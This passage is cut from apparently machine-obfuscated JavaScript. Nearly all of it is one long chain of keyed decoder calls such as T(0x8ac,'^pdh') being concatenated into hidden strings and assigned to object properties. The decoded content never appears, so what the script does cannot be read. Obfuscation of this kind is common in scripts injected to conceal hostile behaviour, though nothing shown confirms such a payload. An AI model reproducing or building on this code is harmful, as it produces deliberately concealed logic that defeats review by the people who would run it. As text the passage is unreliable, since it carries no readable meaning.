7ef,'$BEP')+T(0x8ac,'^pdh')+T(0x56b,'q1tl')+T(0x662,'HMEj')+T(0x16a,'0A&Y')+T(0x6de,'%YlJ')+T(0xb66,'R%QZ')+T(0x6ea,'FEd4')+T(0x576,'2m*P')+T(0xd25,'DA3E')+T(0x3b0,'^pdh')+T(0xcaa,'^pdh')+T(0xaeb,'9lg]')+T(0xca,'!n1O')+T(0x24d,'mp$4')+T(0x3d9,'SE)u')+T(0xb88,'%kGT')+T(0x8fc,'S46G')+T(0xc6f,'hd5q')+T(0x947,'mp$4')+T(0x4fd,'%kGT')+T(0x18c,'^LbC')+T(0x1e6,'S46G')+T(0x1f2,'0[Xy')+T(0xa50,'JLME')+T(0x627,'hd5q')+T(0xf5,'osL#')+T(0x243,'r!Q6')+T(0x424,'x(jj')+T(0x3c2,'DWJx')+T(0xc97,'0[Xy')+T(0x945,'SE)u')+T(0xc46,'qn4Y')+T(0xab6,'fyvb')+T(0x360,'D&h)')+T(0x275,'DA3E')+T(0x84c,'2m*P')+T(0xb56,'x(jj')+T(0x52b,'c[%K')+T(0x227,'0bs1')+T(0xcd7,'D&h)')+T(0x287,')yUV')+T(0xa4c,'$BEP')+T(0x8f7,'c[%K')+T(0x400,'tsTL')+T(0xcd2,'mp$4')+T(0xce0,'DHqU')+T(0x7cf,'Lh)3')+T(0x211,'q1tl')+T(0x2dd,'4%TY')+T(0xc82,'SE)u')+T(0x269,'3TKC')+T(0x943,'mp$4')+T(0xa3e,'JLME')+T(0xa27,'0[Xy')+T(0xc5,'@a1c')+T(0xbf2,'GJ8u')+T(0x59c,'0bs1')+T(0x9a5,'9lg]')+T(0xc57,'^4ZF')+T(0xb75,'er]H')+T(0x4bb,'r!Q6')+T(0x3be,'0bs1')+T(0x6a5,'^4ZF')+T(0x8f4,'V(X6')+T(0x29b,'!n1O')+T(0x1ca,'DA3E')+T(0xa56,'er]H')+T(0xaed,'r!Q6')+T(0x962,'er]H')+T(0x30a,'zW)k')+T(0x883,'lBHs')+T(0x929,'CBTQ')+T(0xb98,'lBHs')+T(0x5ab,'2m*P')+T(0xc6,'osL#')+T(0x1e9,'HMEj')+T(0x116,'er]H')+T(0x80f,'%kGT')+T(0xe8,'SE)u')+T(0x810,'0bs1')+T(0x441,'%YlJ')+T(0x20c,'er]H')+T(0x103,'fyvb')+T(0xc93,'DA3E')+T(0x522,')yUV')+T(0x41a,'I7(c')+T(0x5ca,'^4ZF')+T(0x96,'Lh)3')+T(0x418,'hd5q')+T(0xb7c,'D&h)')+T(0xb1c,'fyvb')+T(0xba1,'DWJx')+T(0xcec,'osL#')+T(0x98e,'zW)k')+T(0x7f9,'qn4Y')+T(0xac,'9lg]')+T(0x2fb,'c[%K')+T(0x454,'mp$4')+T(0x532,'2m*P')+T(0x284,'zW)k')+T(0xc5d,'JXHG')+T(0x53b,'er]H')+T(0x3ff,'^pdh')+T(0xb89,'DA3E')+T(0x1d7,'JXHG')+T(0xaff,'er]H')+T(0x6bf,'D&h)')+T(0xb92,'FEd4')+T(0xbe6,'%YlJ')+T(0x2ed,'2m*P')+T(0x57f,'GJ8u')+T(0xcb1,'FhT!')+T(0xf4,'DWJx')+T(0xb3e,'JXHG')+T(0x5d8,'0[Xy')+T(0x338,'FhT!')+T(0x96e,'PRl3'))+(T(0x91f,'GJ8u')+T(0x7b0,'V(X6')+T(0xa6e,'zW)k')+T(0x584,'q1tl')+T(0x8dc,')yUV')+T(0xb5,'zW)k')+T(0x2e3,'fyvb')+T(0x498,'SE)u')+T(0x8a7,'x(jj')+T(0xb09,'DHqU')+T(0x791,'c[%K')+T(0x690,'0[Xy')+T(0x588,'r!Q6')+T(0xafe,'fyvb')+T(0xc84,'qn4Y')+T(0x788,'%YlJ')+T(0x5cb,'^4ZF')+T(0xbd8,'Lh)3')+T(0xb1f,'D&h)')+T(0xaec,'9lg]')+T(0x93d,'GJ8u')+T(0xc0b,'tsTL')+T(0x786,'$BEP')+T(0x4a8,'Lh)3')+T(0xa8e,'Lh)3')+T(0xc7c,'V(X6')+T(0xcaf,'HMEj')+T(0x156,'0[Xy')+T(0x99f,'V(X6')+T(0xf7,'PRl3')+T(0xb71,'@a1c')+T(0xb9a,'0bs1')+T(0x444,'CBTQ')+T(0x7a3,'^4ZF')+T(0xc55,'mp$4')+T(0x61d,'^4ZF')+T(0x57c,'D&h)')+T(0x574,'JLME')+T(0x535,'hd5q')+T(0xa7,'S46G')+T(0x697,'PRl3')+T(0xba0,')yUV')+T(0x907,'D&h)')+T(0x8e3,'2m*P')+T(0x105,'GJ8u')+T(0x845,'fyvb')+T(0xc8a,'zW)k')+T(0x409,'HMEj')+T(0xb5d,'tsTL')+T(0x35f,'x(jj')+T(0x2f1,'JLME')+T(0x391,'^4ZF')+T(0x4c7,'D&h)')+T(0x62b,'D&h)')+T(0x762,'HMEj')),c[T(0xc67,'mp$4')]=T(0x24e,'4%TY')+T(0x450,'mp$4')+T(0x986,'HMEj')+T(0x343,'^4ZF')+T(0xfe,'0[Xy')+T(0xb14,'@a1c')+T(0x9f5,'I7(c')+T(0xa03,'er]H')+T(0xb91,'fyvb')+T(0xa71,'S46G')+T(0x282,'0A&Y')+T(0xb12,'%kGT')+T(0xb4,'%YlJ')+T(0x333,'zW)k')+T(0x97c,'S46G')+T(0x4e0,'^LbC')+T(0x7a8,'!n1O')+T(0x7f4,'V(X6')+T(0x2c4,'DHqU')+T(0xb0e,'FhT!')+T(0xc43,'R%QZ')+T(0x92c,'^LbC')+T(0xd2c,'DWJx')+T(0xa16,'FhT!')+T(0x5be,'GJ8u')+T(0xa91,'R%QZ')+T(0xb39,'q1tl')+T(0x494,'tsTL')+T(0x6bb,'$BEP')+T(0x2ba,'%YlJ')+T(0xaad,'9lg]')+T(0x89a,'^pdh')+T(0x146,'DHqU')+T(0xd1f,'3AWp')+T(0xa08,'3AWp')+T(0xb47,'%YlJ')+T(0x213,'DA3E')+T(0xc1,'q1tl')+T(0x9f3,'I7(c')+T(0x359,'4%TY')+T(0x5cd,'DWJx')+T(0xadd,'HMEj')+T(0x757,'osL#')+T(0x1cd,'c[%K')+T(0x854,'S46G')+T(0x27b,'mp$4')+T(0x112,'fyvb')+T(0x800,'SE)u')+T(0x1f1,'2m*P')+T(0x270,'Lh)3')+T(0x162,'^LbC')+T(0xa2a,'lBHs')+T(0xaab,'HMEj')+T(0x219,'fyvb')+T(0xb74,'S46G')+T(0xb67,')yUV')+T(0x8dd,'FhT!')+T(0x526,'GJ8u')+T(0xa33,'GJ8u')+T(0x53d,'SE)u')+T(0xa61,'mp$4')+T(0x420,'V(X6')+T(0xc15,'hd5q')+T(0x496,')yUV')+T(0x149,'zW)k')+T(0x168,'S46G')+T(0x827,'zW)k')+T(0x951,'r!Q6')+T(0xb29,'x(jj')+T(0x78c,'er]H')+T(0xcf3,'^pdh')+T(0x52e,'2m*P')+T(0xc92,'0bs1')+T(0x32d,'!n1O')+T(0xccf,'0[Xy')+T(0x2a1,'tsTL')+T(0x383,'CBTQ')+T(0xabf,'9lg]')+T(0x72d,'c[%K')+T(0x519,'hd5q')+T(0x86d,'$BEP')+T(0x879,'c[%K')+T(0x24f,'GJ8u')+T(0x48c,'q1tl')+T(0x545,'9lg]')+T(0xba5,'SE)u')+T(0xca8,'x(jj')+T(0x111,'I7(c')+T(0xd00,'0JoV')+T(0x7b,'osL#')+T(0x606,'$BEP')+T(0x726,'fyvb')+T(0x94,'^LbC')+T(0x390,'^LbC')+T(0x942,'SE)u')+T(0x66d,'CBTQ')+T(0xbb6,'r!Q6')+T(0x8bf,'PRl3')+T(0x9cd,'S46G')+T(0x4a4,'PRl3')+T(0x98d,'FEd4')+T(0x5e6,'q1tl')+T(0xbad,'hd5q')+T(0x710,'q1tl')+T(0x567,'SE)u')+T(0x950,'^4ZF')+T(0xbc6,'0JoV')+T(0x403,'Lh)3')+T(0x50d,'0JoV')+T(0x1aa,'2m*P')+T(0x906,'Lh)3')+T(0x2ae,'hd5q')+T(0x5a2,'r!Q6')+T(0x422,'2m*P')+T(0xcae,'hd5q')+T(0x676,'SE)u')+T(0x90c,'2m*P')+T(0x886,'JLME')+T(0x7db,'9lg]')+T(0x96b,'2m*P')+T(0xbdf,'D&h)')+T(0x957,'R%QZ')+T(0x63e,'x(jj')+T(0x8a2,'DWJx')+T(0x729,'JXHG')+T(0xb53,'^pdh')+T(0xcc5,'0[Xy')+T(0xc73,'FEd4')+T(0x53e,'3TKC')+T(0x8d0,'0JoV')+T(0xbaa,'MlHy')+T(0x337,'fyvb')+T(0x49c,'JLME')+T(0x540,'FhT!')+T(0x5b9,'JXHG')+T(0x138,'3AWp')+T(0x8d9,'4%TY')+T(0xc70,'R%QZ')+T(0x9fd,'Lh)3')+T(0x8e7,'4%TY')+T(0x737,'q1tl')+T(0xb38,'0JoV')+T(0xd02,'r!Q6')+T(0xc4c,'$BEP')+T(0x691,'0bs1')+T(0x19c,'DA3E')+T(0x229,'DHqU')+T(0xc66,'0JoV')+T(0x3b3,'$BEP')+T(0x9de,'S46G')+T(0x4e5,'tsTL')+T(0x46f,'^LbC')+T(0x828,'r!Q6')+T(0xc9a,'CBTQ')+T(0x6ff,'q1tl')+T(0x349,'osL#')+T(0xb48,'^4ZF')+T(0x3fb,'^4ZF')+T(0xd0e,'PRl3')+T(0xcc0,'DA3E')+T(0x779,'0[Xy')+T(0xc2a,'Lh)3')+T(0x51f,'hd5q')+T(0xbfb,'DWJx')+T(0xd0c,'CBTQ')+T(0xa7a,'CBTQ')+T(0x77e,'JLME')+T(0xcfb,'CBTQ')+T(0x7f8,'R%QZ')+T(0x785,')yUV')+T(0xa8b,'!n1O')+T(0xb18,'3AWp')+T(0x75d,'2m*P')+T(0x488,'^4ZF')+T(0xadb,'@a1c')+T(0x733,'q1tl')+T(0x25b,'CBTQ')+T(0x362,'zW)k')+T(0x818,'GJ8u')+T(0x1b1,'MlHy')+T(0x192,'qn4Y')+T(0x724,'3AWp')+T(0x7be,'DHqU')+T(0x96c,'@a1c')+T(0x4de,'0[Xy')+T(0x7bb,'x(jj')+T(0xac3,'GJ8u')+T(0x9b3,'I7(c')+T(0x44e,'FEd4')+T(0x130,'CBTQ')+T(0x7a,'x(jj')+T(0x378,'GJ8u')+T(0x478,'%YlJ')+T(0xa8c,'CBTQ')+T(0x9d0,'FEd4')+T(0x48e,'CBTQ')+T(0xa77,'DHqU')+T(0x4c4,'er]H')+T(0x92f,'FEd4')+T(0x660,'qn4Y')+(T(0xcbf,'^pdh')+T(0xcd5,'%kGT')+T(0x3eb,'S46G')+T(0x194,'%kGT')+T(0x2d1,'osL#')+T(0xd17,'^pdh')+T(0xc2b,'lBHs')+T(0xa04,'x(jj')+T(0x69d,'0JoV')+T(0x72f,'^pdh')+T(0x83,'CBTQ')+T(0xc08,'S46G')+T(0x75a,'mp$4')+T(0x3dc,'%YlJ')+T(0x5c5,'SE)u')+T(0x927,'Lh)3')+T(0x11b,'PRl3')+T(0x921,'DHqU')+T(0x261,'9lg]')+T(0x2e7,'Lh)3')+T(0xc54,'c[%K')+T(0x2c2,'3TKC')+T(0xbed,'@a1c')+T(0x72b,'q1tl')+T(0x644,'CBTQ')+T(0x387,'D&h)')+T(0x6c2,'JXHG')+T(0x102,'%kGT')+T(0x624,'3AWp')+T(0xa7b,'er]H')+T(0xab8,'osL#')+T(0x790,'S46G')+T(0x891,'SE)u')+T(0xc6a,'0A&Y')+T(0x54a,'x(jj')+T(0x797,'0[Xy')+T(0x4bc,'0A&Y')+T(0x97b,'JXHG')+T(0x4d8,'DA3E')+T(0x411,'PRl3')+T(0xa35,'JLME')+T(0x7a6,'FEd4')+T(0x352,'osL#')+T(0x38a,'JLME')+T(0x738,'S46G')+T(0x860,'3TKC')+T(0x113,'I7(c')+T(0xb08,'FhT!')+T(0x81c,'Lh)3')+T(0x91b,'V(X6')+T(0x6b1,'er]H')+T(0x6b4,'HMEj')+T(0x2fd,'FhT!')+T(0x4f5,'FEd4')+T(0x5c0,'DWJx')+T(0xc79,'x(jj')+T(0x817,'DA3E')+T(0x775,'0[Xy')+T(0xd2b,'Lh)3')+T(0x536,'D&h)')+T(0xafd,'^pdh')+T(0x153,'fyvb')+T(0x718,'%kGT')+T(0xf6,'FEd4')+T(0x747,'0[Xy')+T(0x3bf,'q1tl')+T(0x1b8,'DWJx')+T(0xbdc,'$BEP')+T(0x551,'er]H')+T(0xa18,'0A&Y')+T(0x17c,'MlHy')+T(0x60e,'0bs1')+T(0x207,'HMEj')+T(0x4e3,'lBHs')+T(0x9b4,'hd5q')+T(0x98,'q1tl')+T(0x425,'lBHs')+T(0x90f,'2m*P')+T(0x80b,'mp$4')+T(0x16c,'q1tl')+T(0x12e,'x(jj')+T(0x680,'JXHG')+T(0x651,'er]H')+T(0xaaf,'!n1O')+T(0x414,'I7(c')+T(0x14a,'R%QZ')+T(0xc9c,'^4ZF')+T(0x167,'zW)k')+T(0x5cf,'fyvb')+T(0x875,'0bs1')+T(0x671,'D&h)')+T(0x8f9,'S46G')+T(0xd0a,'x(jj')+T(0xa11,'FhT!')+T(0x3a2,'Lh)3')+T(0x7ff,'!n1O')+T(0x677,'mp$4')+T(0xb99,'^pdh')+T(0x447,'Lh)3')+T(0x4eb,'x(jj')+T(0xaa9,'2m*P')+T(0x9a3,'SE)u')+T(0x619,'FEd4')+T(0x556,'Lh)3')+T(0xbbe,'mp$4')+T(0xb42,'MlHy')+T(0xb4f,'3TKC')+T(0x42b,'PRl3')+T(0x4a3,'CBTQ')+T(0xce5,'er]H')+T(0x265,'zW)k')+T(0x9b8,'^pdh')+T(0xde,'c[%K')+T(0x9d1,'@a1c')+T(0x626,'osL#')+T(0xc09,'tsTL')+T(0x727,'%YlJ')+T(0x1be,'3TKC')+T(0x110,'fyvb')+T(0x1f3,'DA3E')+T(0x82c,'%YlJ')+T(0x23c,'x(jj')+T(0x306,'!n1O')+T(0xa3f,'er]H')+T(0x635,'JLME')+T(0xa9,'fyvb')+T(0x39b,'%kGT')+T(0xa2f,'lBHs')+T(0x139,'SE)u')+T(0x7b4,'DHqU')+T(0x163,'JXHG')+T(0xc0c,'DHqU')+T(0x99e,'zW)k')+T(0x517,'3AWp')+T(0x176,'SE)u')+T(0x499,'tsTL')+T(0x2c0,'S46G')+T(0x132,'Lh)3')+T(0x7eb,'CBTQ')+T(0x9e,'3TKC')+T(0x847,'JLME')+T(0xa48,'S46G')+T(0x6dd,'4%TY')+T(0xfa,'CBTQ')+T(0x7f2,'DHqU')+T(0x230,'PRl3')+T(0x67b,'DA3E')+T(0x9c2,'3AWp')+T(0x903,'GJ8u')+T(0x682,'0bs1')+T(0x4a0,'PRl3')+T(0xd01,'3AWp')+T(0x561,'^LbC')+T(0x5ba,'9lg]')+T(0x453,'mp$4')+T(0x71f,'JLME')+T(0xccb,'@a1c')+T(0x70c,'%kGT')+T(0xfb,'$BEP')+T(0xa86,'9lg]')+T(0xa68,'!n1O')+T(0x439,'D&h)')+T(0x8b7,'2m*P')+T(0x3a5,'JLME')+T(0xbe4,'SE)u')+T(0x5dd,'MlHy')+T(0x658,'c[%K')+T(0x500,'@a1c')+T(0x64e,'!n1O')+T(0x8a5,'DA3E')+T(0x94d,'@a1c')+T(0xae,'DWJx')+T(0x241,'@a1c')+T(0x5f7,'!n1O')+T(0xbf5,'SE)u')+T(0x7c3,'^4ZF')+T(0x8c1,'^pdh')+T(0xc16,'0JoV')+T(0x248,'r!Q6')+T(0xa0c,')yUV')+T(0x673,'HMEj')+T(0x428,'osL#')+T(0x1e8,'FEd4')+T(0xc2f,')yUV')+T(0x631,'fyvb')+T(0x56d,'%YlJ')+T(0x2c8,'q1tl')+T(0x895,'DWJx')+T(0xa5f,'MlHy')+T(0x937,'3TKC')+T(0x122,'JLME')+T(0x9df,'DA3E')+T(0x8a3,'D&h)')+T(0x46a,'mp$4')+T(0xbf7,'MlHy')+T(0x26a,'0JoV')+T(0x7fa,'^pdh')+T(0x956,'zW)k')+T(0x3af,'osL#')+T(0x759,'JXHG'))+(T(0x2c3,'^pdh')+T(0x878,'^pdh')+T(0x2cb,'er]H')+T(0x21e,'2m*P')+T(0x55e,'mp$4')+T(0x93f,'0[Xy')+T(0x121,'2m*P')+T(0xce4,'FhT!')+T(0x4e4,'qn4Y')+T(0xac4,'V(X6')+T(0xb54,'3TKC')+T(0x70b,'tsTL')+T(0x9d9,'%YlJ')+T(0x92b,'osL#')+T(0x563,'zW)k')+T(0xc10,'r!Q6')+T(0x3d2,'0bs1')+T(0x7a0,'0JoV')+T(0xbec,'HMEj')+T(0x1b7,'V(X6')+T(0x617,'$BEP')+T(0xcb3,'^LbC')+T(0x8ad,'^4ZF')+T(0xcf,'MlHy')+T(0x514,'V(X6')+T(0x2ca,'!n1O')+T(0x46c,'4%TY')+T(0x6a6,'%kGT')+T(0x982,'fyvb')+T(0x8b5,'JXHG')+T(0x568,'0JoV')+T(0xa95,'JLME')+T(0x5e5,'JXHG')+T(0x5b1,'$BEP')+T(0x679,'0[Xy')+T(0x5ea,'3AWp')+T(0x5d4,'zW)k')+T(0x473,'V(X6')+T(0xb41,'SE)u')+T(0x5c9,'3AWp')+T(0x36c,'q1tl')+T(0xa13,'%YlJ')+T(0x272,'DA3E')+T(0x85b,'JXHG')+T(0xb0d,'PRl3')+T(0x9c9,'I7(c')+T(0x6fd,'zW)k')+T(0x7ac,'I7(c')+T(0xb45,'Lh)3')+T(0xd0d,'JXHG')+T(0x20f,'FhT!')+T(0x4d6,'mp$4')+T(0xcd9,'HMEj')+T(0xc07,'0JoV')+T(0x42d,'PRl3')+T(0x4a6,'GJ8u')+T(0xc3d,'9lg]')+T(0x73a,'fyvb')+T(0x7fb,'D&h)')+T(0xc24,'4%TY')+T(0x781,'HMEj')+T(0x93b,'R%QZ')+T(0x6fc,'V(X6')+T(0xc35,'DA3E')+T(0x48b,'$BEP')+T(0x22e,'D&h)')+T(0x8bb,'D&h)')+T(0xa3a,'hd5q')+T(0xac9,'^LbC')+T(0x52d,'hd5q')+T(0xb6,'3TKC')+T(0x5c8,'^pdh')+T(0x79c,'4%TY')+T(0x46b,'er]H')+T(0x3f3,'4%TY')+T(0x714,'@a1c')+T(0x202,'R%QZ')+T(0x4cf,'tsTL')+T(0x72a,'2m*P')+T(0xd2f,'V(X6')+T(0xa23,'DHqU')+T(0xa14,'@a1c')+T(0x43b,'er]H')+T(0x57b,'tsTL')+T(0x4b7,'fyvb')+T(0xa4,'3AWp')+T(0x165,'^LbC')+T(0xd13,'fyvb')+T(0x52f,'DHqU')+T(0xbd9,'SE)u')+T(0x5fa,'qn4Y')+T(0x1ac,'S46G')+T(0x3c8,'tsTL')+T(0x9cb,'Lh)3')+T(0x100,'D&h)')+T(0x82d,'$BEP')+T(0x81b,'JLME')+T(0x3c5,'D&h)')+T(0x85d,'q1tl')+T(0xbb3,'DHqU')+T(0x87c,'^pdh')+T(0x9af,'fyvb')+T(0xa8,'JLME')+T(0xa1b,'Lh)3')+T(0x408,'DHqU')+T(0xcf0,'Lh)3')+T(0x996,'!n1O')+T(0x3ca,'MlHy')+T(0x347,'3TKC')+T(0x15e,'c[%K')+T(0x21c,'SE)u')+T(0x709,'GJ8u')+T(0xf8,'er]H')+T(0x5f4,'4%TY')+T(0x2d2,'DA3E')+T(0xc22,'Lh)3')+T(0x608,'V(X6')+T(0x3cd,'r!Q6')+T(0x2a8,'0A&Y')+T(0x609,'0[Xy')+T(0x41e,'2m*P')+T(0xb9c,'%kGT')+T(0x18e,'HMEj')+T(0x1a2,'hd5q')+T(0xcdc,'0A&Y')+T(0x89b,'4%TY')+T(0x4ad,'$BEP')+T(0x711,'0A&Y')+T(0x944,'MlHy')+T(0xa1a,'2m*P')+T(0x11e,'lBHs')+T(0x4b2,'er]H')+T(0x4df,'CBTQ')+T(0x870,'FEd4')+T(0xad3,'hd5q')+T(0x15b,'^pdh')+T(0x97e,'PRl3')+T(0xd12,'$BEP')+T(0x86,'I7(c')+T(0xbc3,'9lg]')+T(0xa82,'FhT!')+T(0xcf2,'V(X6')+T(0x29e,'FEd4')+T(0x1e7,'%kGT')+T(0x9d6,'FhT!')+T(0xbca,'4%TY')+T(0x50b,'JLME')+T(0xab1,'0A&Y')+T(0xca3,'I7(c')+T(0xbf1,'^LbC')+T(0xa26,'hd5q')+T(0x427,'0[Xy')+T(0x8a8,'I7(c')+T(0xa5a,'Lh)3')+T(0xca6,'V(X6')+T(0x64c,'qn4Y')+T(0x654,'qn4Y')+T(0x3d1,'FhT!')+T(0x1e3,'I7(c')+T(0x13c,'MlHy')+T(0xbc0,'S46G')+T(0x80a,'@a1c')+T(0xd4,'^LbC')+T(0xb13,'2m*P')+T(0x555,'er]H')+T(0x145,'DA3E')+T(0x756,'0JoV')+T(0xa9c,'er]H')+T(0xcea,'r!Q6')+T(0xca1,'Lh)3')+T(0xd19,'V(X6')+T(0x280,'D&h)')+T(0x763,'osL#')+T(0x26d,'4%TY')+T(0xc2,'JXHG')+T(0x1bd,'4%TY')+T(0xc29,'0[Xy')+T(0x967,'V(X6')+T(0x63d,'@a1c')+T(0x18d,'@a1c')+T(0x3de,'9lg]')+T(0x17f,'%YlJ')+T(0x142,'9lg]')+T(0x6b5,'I7(c')+T(0xb6a,'osL#')+T(0xb6d,'%YlJ')+T(0x20e,'S46G')+T(0x1d3,'r!Q6')+T(0x4f7,'PRl3')+T(0x339,'zW)k')+T(0x6f4,'%kGT')+T(0xb50,'x(jj')+T(0x119,'%kGT')+T(0xb37,'hd5q')+T(0x200,'I7(c')+T(0xba7,'GJ8u')+T(0x36a,'er]H')+T(0x448,'tsTL')+T(0xa0f,'c[%K')+T(0x172,'c[%K'))+(T(0x88d,'PRl3')+T(0x70e,'%YlJ')+T(0x63a,'^4ZF')+T(0x319,')yUV')+T(0xa7c,'DA3E')+T(0xa96,'0bs1')+T(0x3da,'CBTQ')+T(0x685,'lBHs')+T(0xf1,'3AWp')+T(0x523,'DA3E')+T(0xc13,'tsTL')+T(0x2f4,'^pdh')+T(0x593,'V(X6')+T(0x11f,'0bs1')+T(0x963,'@a1c')+T(0x33b,'FhT!')+T(0x1af,'DA3E')+T(0x42f,'PRl3')+T(0x6ec,'zW)k')+T(0x356,'osL#')+T(0xb23,'0[Xy')+T(0x479,'3AWp')+T(0x43f,'DA3E')+T(0xb1b,'tsTL')+T(0x8c4,'lBHs')+T(0x4fb,'DHqU')+T(0x4fa,'osL#')+T(0x772,'R%QZ')+T(0xade,'9lg]')+T(0x180,'3TKC')+T(0x277,'SE)u')+T(0x3b7,'SE)u')+T(0x9f4,')yUV')+T(0xc6c,'q1tl')+T(0x7de,'DWJx')+T(0xaa1,'9lg]')+T(0xa78,'HMEj')+T(0x491,'S46G')+T(0x4e1,'%kGT')+T(0xb2b,'FEd4')+T(0xd1b,'0A&Y')+T(0x8d5,'SE)u')+T(0xd15,'9lg]')+T(0xb52,'3TKC')+T(0xd1e,'GJ8u')+T(0x80d,'hd5q')+T(0x966,'x(jj')+T(0x7f1,'SE)u')+T(0x47c,'GJ8u')+T(0x9e3,'%YlJ')+T(0xbcd,'%kGT')+T(0x1fd,'PRl3')+T(0x56f,'0bs1')+T(0x95a,'HMEj')+T(0xed,'er]H')+T(0xa73,'V(X6')+T(0xc9e,'0JoV')+T(0xb55,'@a1c')+T(0xa47,'S46G')+T(0x184,'%kGT')+T(0x462,'%kGT')+T(0xcc7,'HMEj')+T(0xad1,'I7(c')+T(0xc7f,'SE)u')+T(0x344,'4%TY')+T(0xad4,'3TKC')+T(0x372,'lBHs')+T(0xce8,'^4ZF')+T(0x8f3,'MlHy')+T(0x750,'R%QZ')+T(0xbd0,'^LbC')+T(0x81e,'D&h)')+T(0x689,'9lg]')+T(0x6c6,'fyvb')+T(0x1fb,'FEd4')+T(0x5ae,'HMEj')+T(0x2ff,'!n1O')+T(0xa8d,'JLME')+T(0xb28,'2m*P')+T(0x446,'0[Xy')+T(0x115,')yUV')+T(0x851,'%kGT')+T(0xa6d,'JLME')+T(0x628,'MlHy')+T(0x114,'^4ZF')+T(0x5c4,'@a1c')+T(0x743,'MlHy')+T(0x31e,'I7(c')+T(0x2d8,'osL#')+T(0x4ab,'GJ8u')+T(0x625,'0JoV')+T(0x8e0,'DHqU')+T(0x463,'%kGT')+T(0x218,'hd5q')+T(0x6c1,'3AWp')+T(0x3cc,'c[%K')+T(0x88f,'S46G')+T(0x36e,'^4ZF')+T(0xcd0,'GJ8u')+T(0x175,'^pdh')+T(0x65c,'FhT!')+T(0xac6,'JXHG')+T(0x366,'0JoV')+T(0x87d,')yUV')+T(0x2a7,'Lh)3')+T(0x2a4,'^LbC')+T(0x6a9,'0A&Y')+T(0x655,'Lh)3')+T(0x13e,'!n1O')+T(0xce1,'3AWp')+T(0x911,'3TKC')+T(0x198,'%YlJ')+T(0x99a,'V(X6')+T(0xd18,'2m*P')+T(0x667,')yUV')+T(0x4ae,'S46G')+T(0xbb,'0bs1')+T(0xcb6,'0JoV')+T(0x38d,'2m*P')+T(0x6ce,'mp$4')+T(0x6b0,'0JoV')+T(0x35d,'D&h)')+T(0x5d6,'FhT!')+T(0x36f,'%YlJ')+T(0x31c,'Lh)3')+T(0xdd,'lBHs')+T(0x2a5,'0JoV')+T(0xa7f,'FhT!')+T(0x8b0,'3AWp')+T(0x511,'@a1c')+T(0xc9b,'JLME')+T(0xcbd,'3TKC')+T(0xc8,'qn4Y')+T(0xaa0,'JXHG')+T(0xcfa,'GJ8u')+T(0x443,'GJ8u')+T(0xb04,'FEd4')+T(0x7e8,'3TKC')+T(0x1a3,'%kGT')+T(0x44c,'2m*P')+T(0x8f,'r!Q6')+T(0xb6b,'2m*P')+T(0x719,'PRl3')+T(0xb03,'mp$4')+T(0xb90,'$BEP')+T(0xa1d,'0bs1')+T(0x2f7,'er]H')+T(0x118,'mp$4')+T(0x65b,'Lh)3')+T(0x632,'zW)k')+T(0x354,'3AWp')+T(0x26f,'FhT!')+T(0x4a9,'osL#')+T(0x3a9,'%YlJ')+T(0x6da,'r!Q6')+T(0x92d,'mp$4')+T(0x7b7,'$BEP')+T(0x56e,')yUV')+T(0x14e,'lBHs')+T(0x3e6,'er]H')+T(0xc94,'lBHs')+T(0xaa3,'2m*P')+T(0x13a,'3TKC')+T(0xab0,'!n1O')+T(0x397,'DHqU')+T(0xa5b,'DWJx')+T(0x795,'JLME')+T(0x49b,'c[%K')+T(0x374,'D&h)')+T(0x2cd,'!n1O')+T(0x185,'V(X6')+T(0x81f,'c[%K')+T(0x6a7,'3TKC')+T(0x896,'qn4Y')+T(0x830,'2m*P')+T(0xcfe,'r!Q6')+T(0xb07,'3AWp')+T(0x35a,'2m*P')+T(0xc42,'qn4Y')+T(0x120,'0JoV')+T(0xbba,'er]H')+T(0x21f,'FEd4')+T(0xa30,'osL#')+T(0x195,'%YlJ')+T(0xa87,'DWJx')+T(0x984,'x(jj')+T(0x722,'S46G')+T(0x566,'^pdh')+T(0x1b3,'tsTL')+T(0x18a,'FhT!')+T(0x204,'q1tl')+T(0x7df,'4%TY')+T(0xd0,'lBHs')+T(0x731,'FEd4')+T(0x8c7,'$BEP')+T(0xb2,'HMEj')+T(0x7c5,'CBTQ')+T(0x8f5,'fyvb')+T(0x278,'3AWp')+T(0x4cc,'HMEj'))+(T(0xbee,'fyvb')+T(0xa0d,'qn4Y')+T(0xba9,'0bs1')+T(0x23e,'^pdh')+T(0xb1d,'zW)k')+T(0x6ef,'$BEP')+T(0x1ab,'CBTQ')+T(0x2db,'DWJx')+T(0xacf,'0JoV')+T(0x17e,'4%TY')+T(0x88,'^pdh')+T(0x5ce,'3AWp')+T(0x481,'^pdh')+T(0xb49,'^pdh')+T(0x75c,'osL#')+T(0x840,'mp$4')+T(0x2c9,')yUV')+T(0x823,'I7(c')+T(0x834,'fyvb')+T(0x8d8,'CBTQ')+T(0x765,'3AWp')+T(0x946,'R%QZ')+T(0x638,'^4ZF')+T(0x376,'@a1c')+T(0x78d,'mp$4')+T(0x82a,'Lh)3')+T(0x1c7,'mp$4')+T(0x223,'zW)k')+T(0xc28,'Lh)3')+T(0x7c0,'c[%K')+T(0x5ee,'c[%K')+T(0xb0f,'HMEj')+T(0x6fb,'CBTQ')+T(0x843,'@a1c')+T(0x553,'V(X6')+T(0x465,'I7(c')+T(0x1db,'$BEP')+T(0x7bc,'3AWp')+T(0x67f,'JLME')+T(0xb3,'V(X6')+T(0x41c,'SE)u')+T(0x723,'3TKC')+T(0x22d,'zW)k')+T(0x708,'zW)k')+T(0xd3,'DA3E')+T(0x1a4,'%kGT')+T(0x2e2,'^LbC')+T(0x86a,'hd5q')+T(0xa60,'GJ8u')+T(0xa12,'er]H')+T(0x2ec,'DWJx')+T(0x6d0,'0[Xy')+T(0xbcc,'c[%K')+T(0xb61,'x(jj')+T(0x802,'c[%K')+T(0x7b9,'4%TY')+T(0x84d,'tsTL')+T(0x433,'V(X6')+T(0x970,'SE)u')+T(0x468,'3AWp')+T(0x303,'3AWp')+T(0x642,'^pdh')+T(0xced,'DA3E')+T(0x814,'DA3E')+T(0x674,'S46G')+T(0xb2c,'Lh)3')+T(0x151,'er]H')+T(0x368,'FEd4')+T(0xd10,'SE)u')+T(0x605,'3AWp')+T(0x296,'SE)u')+T(0x457,'DA3E')+T(0x8ab,'FhT!')+T(0x7f6,')yUV')+T(0xbb8,'zW)k')+T(0x537,'DHqU')+T(0x783,'osL#')+T(0x78b,'FEd4')+T(0xb27,'CBTQ')+T(0xc3b,'fyvb')+T(0x842,'0[Xy')+T(0xc4,'Lh)3')+T(0xa9e,'HMEj')+T(0xc1e,'lBHs')+T(0x348,'Lh)3')+T(0x430,'%YlJ')+T(0x2df,'DA3E')+T(0xb